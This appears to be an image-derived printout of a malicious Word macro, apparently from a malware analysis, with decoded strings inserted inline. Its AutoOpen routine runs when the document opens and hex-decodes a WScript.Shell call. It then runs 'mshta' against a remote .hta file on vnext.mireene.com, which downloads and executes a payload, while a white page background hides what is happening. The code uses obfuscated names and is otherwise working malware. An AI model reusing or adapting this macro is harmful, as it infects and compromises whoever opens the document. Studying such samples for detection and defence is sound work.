 Attribute VB_Name = "ThisDocument"
Attribute VB_Base = "1Normal.ThisDocument"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = True
Attribute VB_Customizable = True
' module: NewMacros
Attribute VB_Name = "NewMacros"
Const wwfxmpquap = 0
Private Function uvwycgyhqtmt(ByVal zjkvoxjeyiqc As String) As String
Dim tkwzqharcnkh As Long
For tkwzqharcnkh = 1 To Len(zjkvoxjeyiqc) Step 2
uvwycgyhqtmt = uvwycgyhqtmt & Chr$(Val("&H" & Mid$(zjkvoxjeyiqc, tkwzqharcnkh, 2)))
Next tkwzqharcnkh
End Function
Sub psjmjmntntn(kmsghjrsxteynvkbz As String)
With CreateObject(uvwycgyhqtmt("5753637269") & uvwycgyhqtmt("70742e5368656c6c"))
.Run kmsghjrsxteynvkbz, wwfxmpquap, True
End With
End Sub 57 53 63 72 69 70 74 2E 53 68 65 6C 6C WScript.Shell
Sub AutoOpen()
With ActiveDocument.Background.Fill
.ForeColor.RGB = RGB(255, 255, 255)
.Visible = msoTrue
.Solid
End With mshta http://vnext.mireene.com/theme/basic/skin/member/basic/upload/search.hta /f
Selection.WholeStory
Content = uvwycgyhqtmt("6d7368746120687474703a2f2f766e6578742e6d697265") &
uvwycgyhqtmt("656e652e636f6d2f7468656d652f62617369632f736b696e2f6d656d6265722f62617369632f7
5706c6f61642f7365617263682e687461202f66")
Selection.Font.Hidden = False
psjmjmntntn (Content)
Selection.Collapse
ActiveDocument.Save
End Sub